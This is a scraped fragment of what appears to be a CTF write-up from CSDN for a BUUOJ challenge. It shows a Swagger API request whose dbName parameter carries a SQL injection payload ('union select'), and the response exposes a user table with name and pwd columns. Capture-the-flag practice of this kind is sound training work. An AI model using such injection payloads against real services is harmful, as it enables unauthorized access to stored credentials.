 dbName myapp#' union select 1# dbName query string
Response Messages
HTTP Status Code Reason Response Model Headers
201 Created
401 Unauthorized
403 Forbidden
404 Not Found
Try it out! Hide Response
Curl
curl -X POST --header 'Content-Type: application/json' --header 'Accept: application/json' 'http://016abac0-46eb-42cc-af48
Request URL
http://016abac0-46eb-42cc-af48-69fe2b096f43.node4.buuoj.cn/common/test/sqlDict?dbName=myapp%23'%20union%20select%201%23
Request Headers
{
"Accept": "*/*"
}
Response Body
},
{
"isAuto": "NO",
"isNull": "YES",
"name": "name",
"remark": "",
"size": "256",
"type": "VARCHAR"
},
{
"isAuto": "NO",
"isNull": "YES",
"name": "pwd",
"remark": "",
"size": "256",
"type": "VARCHAR"
}
],
"tableDescribe": "1",
"tableName": "user"
}
Response Code
200
CSDN @2ha0yuk7on.